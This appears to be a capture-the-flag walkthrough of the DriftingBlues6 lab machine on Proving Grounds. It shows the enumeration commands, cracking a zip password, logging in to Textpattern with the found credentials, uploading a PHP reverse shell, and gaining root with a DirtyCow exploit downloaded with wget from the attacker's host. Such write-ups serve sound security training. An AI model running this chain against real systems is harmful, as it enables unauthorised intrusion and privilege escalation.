DriftingBlues6 - Proving Grounds
Enumeration
Let's start enumerate all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -v 192.168.223.219

I only have Apache (port 80) so let's start by enumerate it.
Apache - port 80
http://192.168.223.219
I see a png image and i register image path and i will see now /robots.txt subdirectory that i found on nmap.
http://192.168.223.219/robots.txt

It shows a message to do dir-brute using a .zip extension and it shows also a /textpattern/textpattern so let's try access it.
http://192.168.223.219/textpattern/textpattern/index.php
I see a login page so let's start enumerate hidden subdirectories using dirb.
Find subdirectories - dirb
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.223.219/textpattern/textpattern/ -x php zip -b 404,403

I foundout interesting subdirectories like publish.php,
http://192.168.223.219/textpattern/textpattern/publish.php

Let's search on /textpattern subdirectory for more subdriectories besides /textpattern.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.223.219/textpattern -x php zip -b 404,403
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.223.219 -x .zip -b 404,403
I foundout while i was searching a page where you can change language used.
http://192.168.223.219/textpattern/textpattern/setup/
I also foundout a page where you see the file that has the languages.
http://192.168.223.219/textpattern/textpattern/lang/

Since i am not find nothing let's use other wordlist and start searching again.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -u http://192.168.223.219/ -x php zip -b 403,404

I found out zip file so let's download it.
curl http://192.168.223.219/spammer.zip --output spammer.zip
Crack zip file passwords - fcrackzip
When i tried to unzip it it asks for a password so let's use fcrackzip tool to crack spammer.zip using rockyou wordlist.
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt spammer.zip

Now that i have zip password myspace4 let's unzip it and see the files.
unzip spammer.zip
myspace4


I see creds.txt and i get mayer:lionheart credentials.
cat creds.txt
Let's go to textpattern login page and try to login with these credentials.
When i login it appears a warning about timezone wich i will keep a note for now.
Exploitation
Textpattern v4.8.3
http://192.168.223.219/textpattern/textpattern/index.php
Since now i have Textpattern version 4.8.3 let's search a POC on our local machine.
searchsploit Textpattern 4.8.3

I will use TextPattern CMS 4.8.3 - Remote Code Execution (Authenticated) and adapt to my situation.
searchsploit -m 48943.py
python3 48943.py http://192.168.223.219/textpattern/textpattern/index.php mayer lionheart

Since it didn't work let's do it manually by create a reverse shell using this link.
nano revshell.php
nc -lvnp 4444

Noe let's execute it by going to /upload or /files subdiretories.
http://192.168.223.219/textpattern/files/


Privilege Escalation
Since i couldn't create a TTY shell and i tried all on this link i will just continue.

Kernel Version - 3.2.0-4-amd64
I started by see id, cronjobs, sudo binaries and then i saw kernel version and i findout that has 3.2.0-4-amd64 version.
uname -ar
I found out this link that uses the pokemon exploit of the dirtycow vulnerability
as a base and automatically generates a new passwd line. Let's download to our local machine, compile it, upload the output programm and then execute on the target machine.
python3 -m http.server 80
wget http://192.168.45.210/dirty.c
gcc -pthread dirty.c -o dirty -lcrypt
chmod +x dirty
./dirty

zzzz
su firefart
zzzz
id

Now let's get root flag.
cd /root
ls